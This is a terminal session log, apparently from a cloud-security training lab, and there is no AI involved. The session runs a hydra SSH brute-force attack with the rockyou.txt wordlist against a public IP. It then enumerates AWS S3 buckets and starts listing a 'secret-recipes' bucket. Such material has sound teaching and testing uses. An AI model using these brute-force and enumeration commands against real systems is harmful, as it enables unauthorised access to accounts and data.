 ubuntu@ip-10-192-11-224: ~
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-224:~$ date
Sun Nov 28 02:27:06 UTC 2021
ubuntu@ip-10-192-11-224:~$ hydra -l ubuntu -P rockyou.txt ssh://18.211.210.0
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-11-28 02:27:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://18.211.210.0:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 active
[STATUS] 242.14 tries/min, 1695 tries in 00:07h, 14342706 to do in 987:13h, 16 active
[STATUS] 240.13 tries/min, 3602 tries in 00:15h, 14340799 to do in 995:21h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-224:~$ aws s3api list-buckets
{
    "Buckets": [
        {
            "Name": "cand-c3-free-recipes-162925386544",
            "CreationDate": "2021-11-27T23:36:27.000Z"
        },
        {
            "Name": "cand-c3-secret-recipes-162925386544",
            "CreationDate": "2021-11-27T23:36:28.000Z"
        },
        {
            "Name": "cand-c3-vpc-flow-logs-162925386544",
            "CreationDate": "2021-11-27T23:36:27.000Z"
        },
        {
            "Name": "cf-templates-q0d0zjv8rlip-us-east-1",
            "CreationDate": "2021-10-26T00:09:16.000Z"
        },
        {
            "Name": "cf-templates-q0d0zjv8rlip-us-east-2",
            "CreationDate": "2021-10-22T15:28:31.000Z"
        },
        {
            "Name": "cf-templates-q0d0zjv8rlip-us-west-1",
            "CreationDate": "2021-10-26T00:11:26.000Z"
        },
        {
            "Name": "config-bucket-162925386544",
            "CreationDate": "2021-11-28T01:33:50.000Z"
        }
    ],
    "Owner": {
        "DisplayName": "alex.gelbutovskiy1",
        "ID": "ab72b5a0b6d2412b96eb428dd4dddf8b8e0bdd1d8dfc8b5ad523f04ab6db8916"
    }
}
ubuntu@ip-10-192-11-224:~$ aws s3 ls s3://cand-c3-secret-recipes-162925386544/ --region us-east-1